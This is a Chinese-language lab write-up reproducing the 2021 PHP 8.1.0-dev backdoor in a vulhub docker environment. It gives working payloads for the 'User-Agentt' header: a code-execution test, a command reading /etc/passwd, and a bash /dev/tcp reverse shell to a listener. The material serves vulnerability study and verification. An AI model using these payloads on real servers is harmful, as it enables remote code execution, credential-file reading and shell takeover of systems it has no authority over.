漏洞描述

PHP 8.1.0-dev 版本在2021年3月28日被植入后门,但是后门很快被发现并清除。当服务器存在该后门时,攻击者可以通过发送User-Agentt头来执行任意代码。

漏洞危害

攻击者可以通过user-agent来执行恶意代码获取重要信息。

漏洞等级

高危 ★★★★

影响范围

PHP 8.1.0-dev

加固方法

建议参考官方公告及时升级或安装相应补丁。

参考链接:

https://news-web.php.net/php.internals/113838

https://github.com/vulhub/vulhub/tree/master/php/8.1-backdoor

https://www.php.net/

利用工具

网上寻找poc。

验证过程



环境准备



1、首先在ununtu中开启所需要的环境

启动docker环境:service docker start



2、启动整个编译环境

docker-compose up -d

3、查看环境启动状态

docker-compose ps



4、查看靶机ip并用物理机进行访问靶机ip的8080端口

漏洞复现





1、访问漏洞页面,然后打开Burp抓取首页的包并发送到Repeater(重放)模块





2、在数据包中添加User-Agentt: 字段并在后面添加上测试漏洞poc:

zerodiumvar_dump(3*7);

3、将字段后面poc修改为zerodiumsystem(“cat /etc/passwd”);读取文件



4、修改payload执行反弹shell,打开一台kali并设置监听,将poc修改为以下反弹shell的poc

zerodiumsystem(“bash -c ‘exec bash -i >& /dev/tcp/192.168.126.130/6678 0>&1’”);